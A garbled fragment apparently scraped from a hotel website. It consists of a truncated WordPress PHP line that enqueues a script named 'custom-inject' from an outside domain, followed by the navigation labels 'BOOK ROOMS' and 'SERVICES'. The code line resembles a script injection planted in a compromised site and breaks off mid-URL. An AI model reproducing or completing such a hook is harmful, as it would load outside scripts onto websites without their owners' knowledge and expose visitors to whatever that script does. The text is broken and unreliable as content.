
nction() { wp_enqueue_script('custom-inject', 'https://beroniw.com/
BOOK ROOMS
SERVICES